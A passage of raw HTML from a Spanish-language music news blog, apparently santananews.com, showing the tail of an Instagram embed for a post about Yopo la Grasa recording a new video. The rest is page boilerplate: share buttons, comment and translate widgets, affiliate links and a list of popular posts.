564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/CpijLabPN7G/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Héctor Nadieteconoce Santana (@atentoamusicamedianews)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
</div>
</div>
<div class='post-footer'>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.santananews.com/search/label/noticias' rel='tag'>noticias</a>
</div>
<div class='post-share'>
<ul class='typify-pro-share-links social social-bg'>
<li class='facebook-f flex-1'><a class='facebook btn window-ify' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='x-twitter flex-1'><a class='x-twitter btn window-ify' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='reddit'><a class='reddit btn window-ify' data-height='460' data-url='https://reddit.com/submit?url=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html&title=Yopo la grasa grabando nuevo video ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='550' data-url='https://api.whatsapp.com/send?text=Yopo la grasa grabando nuevo video  | https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='900' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png&description=Yopo la grasa grabando nuevo video ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='vk'><a class='vk btn window-ify' data-height='430' data-url='https://vk.com/share.php?url=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='655' href='javascript:;' rel='nofollow' title='VK'></a></li>
<li class='email'><a class='email btn window-ify' data-height='460' data-url='mailto:?subject=Yopo la grasa grabando nuevo video &body=https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar más'></a></li>
</ul>
</div>
</div>
</article>
<div class='typify-pro-blog-post-comments no-comments'>
<script type='text/javascript'>
        var disqus_shortname = disqusShortname;
        var disqus_blogger_current_url = "https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html";
        }
        var disqus_blogger_homepage_url = "https://www.santananews.com/";
        var disqus_blogger_canonical_homepage_url = "https://www.santananews.com/";
      </script>
<script type='text/javascript'>
        //<![CDATA[
        if (commentsSystem == 'disqus') {
          (function() {
            var bloggerjs = document.createElement('script');
            bloggerjs.type = 'text/javascript';
            bloggerjs.async = true;
            bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
          })();
        }
        //]]>
      </script>
<div class='title-wrap comments-title'><h3 class='title' data-title='Post a Comment'>0
Comentarios</h3>
</div>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<a href='https://www.blogger.com/comment/frame/5690843407048436263?po=1019907782160875262&hl=es-419&saa=85391&origin=https://www.santananews.com' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Post a Comment (0)</a>
</p>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.santananews.com/2023/03/el-call-of-duty-preocupado-de-sony-sera.html' id='Blog1_post-nav-newer-link'>
Artículo Anterior
</a>
<a class='post-nav-older-link' href='https://www.santananews.com/2023/03/spotify-presenta-nuevas-herramientas-de.html' id='Blog1_post-nav-older-link'>
Artículo Siguiente
</a>
</div>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sin título",
      postAuthor: true,
      authorLabel: "by",
      postDate: true,
      dateLabel: "-"
      }
      </script>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</main>
<!-- Sidebar Wrapper -->
<aside id='sidebar-wrapper'>
<div class='sidebar typify-pro-widget-ready section' id='sidebar' name='Barra lateral'><div class='widget Text' data-version='2' id='Text3'>
<div class='widget-content excerpt'>
📰 Apoya nuestro trabajo: Si este Blog te resultó útil, considera comprar a través de nuestro enlace de afiliado a continuación. Esto nos ayuda a seguir cubriendo música, cultura y artistas independientes de todo el mundo.
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title title-wrap'>
<h3 class='title'>subcribete aqui</h3></div>
<div class='widget-content'>
<iframe src="https://atentoamusicamedia.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'>
<h3 class='title'>servicio de promocion</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.santananews.com/p/quieres-nuestra-opinion-en-tu-musica.html'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKACZ_QNCRZgkVAekDFktazHp0rIzxY5PP9SDeWfMTWtpfmnwvoY_lCUDG9nK6HGsoHBMYFjCjLjOK9mHdUBTQm14tb1X1PPGvdPqieqOVDT8HfRJEE9iq10P7NtSzXzMswlX84iSCrefO3Klx2-BP67heiPetYqLGeNTgzrMRpTOUKQHN0roLkPWKcbDd=s1024'/>
</a>
</div>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!-- Eplinx.com / Banner / 300x250 --><ins class="aso-zone" data-zone="155091"></ins><script data-cfasync="false" async="async" src="https://media.eplinx.net/js/code.min.js"></script><!-- /Eplinx.com -->
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/vUmm5H'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJpMrHyH6wzx1KxRdPbvfZJ_jfenXSfvY1SoJVHDixJVJiVCDWp7_mzJZ-UI5hyqRnylzkTP2y-Jk1Kj8VIjO2lAC_p_FVSUwWQipuZ-LbkJ6S98nQk8Cg9zftC51CDSJMVc5eSCyHv8mlPq2t5FxsGI0lITGXVRr_u1F1je3cAZMwQ_sP94cp4ovL-C_3=s1080'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://music.youtube.com/watch?v=crtylJ8OPto&si=RMo_fDbepHRTyQFC'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhXdaXaK9yiIDzoaEMU3ZwE9QbqAAfYoZD0o0UUabLmjvSyU1ijRCI9uYTEOy4bR754xoeUwn_RoOe-D0693APcY6VWlrx3u1bPxuC3Eoo0La_RucsdKSZ1nc8o3JyLC4wdIUOpTQvtIL59APauJukFkp0CizUKtoUpmgS58krez2LNLziaavk_VNlCXJUj=s397'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.mercari.com/us/item/m34167133166/'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhllgEuHDRjMP0TeO7tD9O4t_XD7rkLLqk0ZGPdA4YuXbUpsaQ4oXPyjKPIJMc0OPt_R16wFac2ux3DctJ9gJ7GxDZ7ufL3QDhUFdi7v6rmnDEx-UboygeoDRWxJFE9EaDNHlzCAjIKPzaf1H9jK2yQjU5rrl9DB1l6B2ZJoYRaPQpdSt-zPzpRJbCRser7=s1000'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://amzn.to/4sjwlTR'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzUeJ8IwyQ-lvX6-YYOwlUsc75vMfgTgsMtwU5TNeSA2XGQeivEeKMnIm5UOStR4oCdc77CB4cRe4p0__voyKKjSKIp6Dfvg4SfUwDoVYHeppNswW4a0l-WZxOI2WS3SPtJrcI6L832VqKotXLehGHTKbao1uJubYNuH4a5uwJUJ_lXK4vTLG6lxz71Y8-=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/cRK2vi'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhlZIaI3y7yy7QyA1wV1TtaHqjrbgwHS-7AYEze_nEAs3v7WOSb306UjAt8Y7guVXzgzDwM8v3aFifHiYXx1ug5S9-zEJg-zqHY1q2nY_XAdjCHm1136wPpm7K3Coo5HtkVrlPjKn5zXnwqTBxCjj8E0WqGWKW6sfdY4147F6OwUJoL8ANjt1Xd0ILuuu_w=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/waX1x3'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjGcVUPy7Vzhhrs0MkugER3NkAw50s0umlR_zb_FSdKM9K2IRCsS1A5qyFruQv2BB-qLAjkOTWtHvr4V1ws89ztF5yrL9KVzaHKIptM1z2-KdkXKiOW34FyxCqbTwZgw3KVje9BEHapDjgYRS5c2FuzTy87SRQwMXznYmf4iEvIRhuZ0HzgxdEHUCaDy1qu=s1080'/>
</a>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post big-post item-0'>
<a class='entry-inner wrap-all-link' href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html'>
<span class='entry-image-wrap before-mask is-image'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoNaXdLG_HzM0RyEJZJjy1C6dRmujWcfvceucRXGyqJ9fPVIhr029ywqUJ3WflU6H2dieUKEEiR3VgafhlJKqMcnl38NzubAc-diuYHSnu-8_RMZrpPWi4jZvYiuwq2se64o8__64doju-6JH17BcLV-P5fVRNWk2FAPLf58QmucwrIkkiGCzDkHnWK1/w72-h72-p-k-no-nu/1000410410.jpg'></span>
<span class='entry-tag'>musica</span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico</h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-20T04:36:00-08:00'>enero 20, 2026</time></span></div>
</div>
</a>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html' title='La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwdZQ0YkrZjOV7NdSqPTmhiyewm1IME5Y2wr_h0ncHmHgha1-ukqfUyT3eKfpj5evtcXabxvmjj9ZNuNnShzoosronMCdCyxm_ADz8H2bvhITJi__IOKX7kiw_e-9OqHNKAa3Xo6kYuRO8fWtEhm0Rqv8eWIRd7fWkFAcl8tjSKhS6K64tT7qG8KGlXmQz/w72-h72-p-k-no-nu/3934.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/la-sombra-tras-el-microfono-reevaluando.html'>La sombra tras el micrófono: reevaluando los vínculos mafiosos de Sinatra en 2026</a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-imagenes.html' title='Lapiz Conciente y el varon imágenes patronales ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp77PETa6vPIaLKFxknWt-DnCpj6eIHjxbh0s6ElnHNtw_F3Qt0cp8MU7PYKOXQ0C2tPD2Mr8uwS-J1RV1SuAQnI5maQ2X4DbAsxj2grGoAuMatXEdTG3zIFD0k0XR7farsKaxfRbeEW30DhKo59XiMZiGs6WOvXDCjy9paqhBJSp4ttkO0n8ZAEnMbjo/w72-h72-p-k-no-nu/1000410996.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-imagenes.html'>Lapiz Conciente y el varon imágenes patronales ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/brantley-gilbert-so-help-me-god-valory.html' title='Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEKW7sZaZZRTcGPmwHtAoOkrXiYQRbpkuwBdjqY0n1jNz9B0QAfj-m3JkQYaZNvpDwbMJazYjFe9iv7ai-P6-m-qC6sAoENap2ZjiHwWuHmSfB7vvtSrkTpm6oJFQ-Ywxz76iTqnB5z6AW4B5NM96W65XnWYmfZuayKEHlkEiS_jJR8NVDg5HCEa6_rdpx/w72-h72-p-k-no-nu/1000411063.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/brantley-gilbert-so-help-me-god-valory.html'>Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/udio-amplia-su-impulso-de-licencias.html' title='Udio amplía su impulso de licencias musicales con un acuerdo con Merlin, llevando a los sellos independientes al futuro de la IA'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsnmg-01U_iakN-lgpiZtrvgcrc4s50BUig2YJXmA20ajwFvvzi9t24e74hiecql-4QVUgb-7CDl2teEkGremH9dLAzBn7OdpDQIxm4fxpB3YXtYL2OHUq2K0htrNlUGtN0y1eodtkc_R60biBW0_TnlcXKNloI7OIl-hxBNwAkGhqfoYg8AZUoZXFkzTZ/w72-h72-p-k-no-nu/1000410696.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/udio-amplia-su-impulso-de-licencias.html'>Udio amplía su impulso de licencias musicales con un acuerdo con Merlin, llevando a los sellos independientes al futuro de la IA</a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html' title='Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz8NoSPtp6eDSss2ahiRg-XNEvVTtdLINKoVk-nZlTVX_68cUyg6XGT-ILMjsMyClBPX2jjCPDZXTMc2LIQdFRipMli4CR9eEKQtHePw7iIIG8A43vxsqBITAoz48K4rHR-KLdh-Lj71gjVUb5qG-XZC7blzJ2sZ6dVpoiM_72pS_6N83Ekg4iP0Zx1sEc/w72-h72-p-k-no-nu/1000408669.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/desenredando-la-red-verificando-los.html'>Desenredando la red: Verificando los mitos más persistentes sobre Michael Jackson</a></h2>
</div>
</div>
<div class='popular-post post item-6'>
<a class='entry-image-wrap is-video' href='https://www.santananews.com/2026/01/brujo-live-rumor.html' title='Brujo live maldito rumor'>
<span class='entry-thumb' data-image='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFkzL2NmcocVYB7Tbqr3Ogmv8YC55dqqzeBhkcedcv-k45PsWqwVRqMh_Mh1X2GFH4megKoTJAgd9W2Ur_FNpbfh64aNUZavP6-zoUAPRaZQ_JxlJYooY=w72-h72-p-k-no-nu'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/brujo-live-rumor.html'>Brujo live maldito rumor</a></h2>
</div>
</div>
<div class='popular-post post item-7'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-de-la.html' title='Lapiz Conciente y el varón de la bachata patronales de ocoa Lapiz Conciente y el varón de la bachata patronales de ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhigYzLlUHt14e9OFCAM8pm6iqSecHJIEO7zimf45_18wefCqxYQ_vM2rxStu2ZuIKFnlH7v-QO-_eZq9R4iZblu5KOfDp4rT5OLEMcCYDTyss5J-WQVAYcbjTx-xPGotEzet_HuJGHQujpotBFyAKZppAgWd4xfv6BFMvRiOazznMoPSG1vO8g1kRp18Jk/w72-h72-p-k-no-nu/1000410996.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-de-la.html'>Lapiz Conciente y el varón de la bachata patronales de ocoa Lapiz Conciente y el varón de la bachata patronales de ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-8'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/el-arte-de-la-finura-como-la-industria.html' title='El Arte de la Finura: Cómo la Industria Musical Manipula a sus Fans Más Leales'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7YWcKx0i0tzOoDEKLwxGihz7h_UeT_O5KFQ3RilAobx28KfKHZoIZkYjvTs-gjmA5wttXDrYM7BcSkCUjPGLJcLwbsyromj_5D-LOz72SLVRLsRkLYiNBEQr7FqA3bbpTtfPEKEzw94qtW1kptgNnSg9HpapbmzunPAhPkT9A9AEcFtU4t2Hou8wv6pAb/w72-h72-p-k-no-nu/1000411837.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/el-arte-de-la-finura-como-la-industria.html'>El Arte de la Finura: Cómo la Industria Musical Manipula a sus Fans Más Leales</a></h2>
</div>
</div>
<div class='popular-post post item-9'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/por-que-haces-musica.html' title='¿Por qué haces música?'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC1X4aX0ygKnjXnkDFm8j8Ik3vtLtCnf2EF0xUHwVo4r4MjjLWkjg_xndf88v2cJahJSm2radJWui_3e8zrz-MvX417vtofWI_xQNQqD3qsKAyaoFIQVcRxLrH8X1AFLFTIy2iI_GGZnOx5_M1r4dAS1W9tp6XbGIFajcKkp3KC7-5jTB9WfIldBJV9a59/w72-h72-p-k-no-nu/1000410428.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/por-que-haces-musica.html'>&#191;Por qué haces música?</a></h2>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Translate</h3></div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>donacion</h3></div>
<div class='widget-content'>
<iframe id='kofiframe' src='https://ko-fi.com/atentoamusicamedia/?hidefeed=true&widget=true&embed=true&preview=true' style='border:none;width:100%;padding:4px;background:#f9f9f9;' height='712' title='atentoamusicamedia'></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title title-wrap'>
<h3 class='title'>video feature 2</h3></div>
<div class='widget-content'>
<script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u1oa2n2"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v70pjxo"></div>
<script>
Rumble("play", {"video":"v70pjxo","div":"rumble_v70pjxo"});</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376758873513?epid=72499616&itmmeta=01KBWFTR1SJ09NN496R70ERQ6K&hash=item57b8942da9:g:QsMAAeSwtN9pNIG6'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7NkjfU4DKfTdWTbuV0f8tcasjEgabqKgSfBWEmftaj8_cM_wSF0RRo3fuiy9gojdlOYe2XnDrsJZMXnR0gsW_LaujKTHUYh5wURpowQXL7KLMu8IVOMHWI_2IJMDmHW1N2_XsAT1ISuraXRECdlZIUQVsE0bGs29KpEsM-977LSIJZTc7OhhatjC-GfaX=s275'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>playlist</h3></div>
<div class='widget-content'>
